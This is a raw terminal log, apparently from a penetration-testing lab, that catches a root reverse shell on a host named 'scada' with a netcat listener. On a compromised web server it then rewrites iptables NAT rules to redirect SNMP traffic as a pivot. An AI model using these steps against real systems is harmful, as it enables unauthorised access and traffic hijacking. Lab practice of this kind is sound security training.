 ┌──(root💀gobots)-[02Jul2024 19:55:08]-[/home/kali]
└─# fg
[1]  + continued  nc -lvnp 9001
whoami
whoami
root
root@scada:~# nc -ulvp 161
nc -ulvp 161
Listening on [0.0.0.0] (family 0, port 161)
Connection from 10.10.14.39 33424 received!
testingtestingtesting
3
Chain PREROUTING (policy ACCEPT) [14/31492]
num  target     prot opt source               destination
1    DOCKER     all  --  anywhere             anywhere             ADDRTYPE match dst-type LOCAL
root@web01:~# iptables -t nat -L POSTROUTING --line-numbers
Chain POSTROUTING (policy ACCEPT)
num  target     prot opt source               destination
1    MASQUERADE  all  --  172.17.0.0/16        anywhere
2    MASQUERADE  all  --  10.0.3.0/24         !10.0.3.0/24
3    MASQUERADE  tcp  --  172.17.0.2           172.17.0.2           tcp dpt:3000
4    SNAT       udp  --  anywhere             172.16.0.20          udp dpt:snmp to:10.10.110.21
root@web01:~# iptables -t nat -D POSTROUTING 4
root@web01:~# iptables -t nat -L POSTROUTING --line-numbers
Chain POSTROUTING (policy ACCEPT)
num  target     prot opt source               destination
1    MASQUERADE  all  --  172.17.0.0/16        anywhere
2    MASQUERADE  all  --  10.0.3.0/24         !10.0.3.0/24
3    MASQUERADE  tcp  --  172.17.0.2           172.17.0.2           tcp dpt:3000
root@web01:~#
root@web01:~#
root@web01:~# iptables -t nat -A PREROUTING -d 10.10.110.21 -p udp --dport 161 -j DNAT --to-destination 172.16.0.20:161
root@web01:~# iptables -t nat -A POSTROUTING -s 10.10.110.21 -p udp --dport 161 -j SNAT --to-source 172.16.0.20
1
┌──(kali㉿gobots)-[02Jul2024 19:55:25]-[~/SUT]
└─$ nc -u 10.10.110.21 161
testingtestingtesting
2